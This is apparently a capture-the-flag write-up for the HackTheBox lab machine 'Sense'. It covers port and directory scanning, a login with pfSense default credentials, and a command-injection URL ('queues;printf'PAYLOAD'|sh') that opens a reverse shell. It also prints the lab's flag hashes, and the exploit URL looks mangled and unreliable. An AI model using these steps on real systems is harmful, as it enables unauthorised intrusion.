Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Sense-full-port-scan.txt 10.10.10.60
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
WARNING: By default,
nmapdoes only a SYN scan (only the first two parts of a TCP handshake → SYN, SYN/ACK, ACK). We can add-sToption to do a full TCP scan. Doing just a SYN scan speeds things up. The downside is that if firewall products notice that you never completing the whole handshake, it may flag you as a bot and block you.
lighttpd/1.4.35 (ports 80 & 443)

It looks like an old pfSense login page.
gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$ gobuster dir -u https://10.10.10.60 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x .txt -k
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.60
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2021/01/19 18:13:18 Starting gobuster
===============================================================
/themes (Status: 301)
/css (Status: 301)
/includes (Status: 301)
/javascript (Status: 301)
/changelog.txt (Status: 200)
/classes (Status: 301)
/widgets (Status: 301)
/tree (Status: 301)
/shortcuts (Status: 301)
/installer (Status: 301)
/wizards (Status: 301)
/csrf (Status: 301)
/system-users.txt (Status: 200)
/filebrowser (Status: 301)
/%7echeckout%7e (Status: 403)
===============================================================
2021/01/19 19:30:07 Finished
===============================================================
We can take a look at the two txt files.
TIP: If we use
nikto, the firewall blocks our IP address. Probably due to some brute-force. An advice, consider bigger wordlists like/usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txtrather than/usr/share/wordlists/seclists/Discovery/Web-Content/common.txtbefore running scanners like nikto.
/changelog.txt

Considering these notes, we’ll probably have to exploit a vulnerability on pfSense.
/system-users.txt

PfSense default password (source: https://pfsense-docs.readthedocs.io/en/latest/usermanager/pfsense-default-username-and-password.html):

Now we have some credentials:
- username:
rohit - password:
pfsense
pfSense dashboard

We can see pfSense version number: 2.1.3.
Exploitation
Let’s take a look at searchsploit:



This exploit just run a reverse shell bash command via the following URL:
https://10.10.10.160/status_rrd_graph_/assets/img/htb/machines/linux/easy/sense.php?database=queues;printf'PAYLOAD'|sh
- Flags:
1
2
3
4
$ cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
$ cat /home/rohit/user.txt
8721327cc232073b40d27d9c17e7348b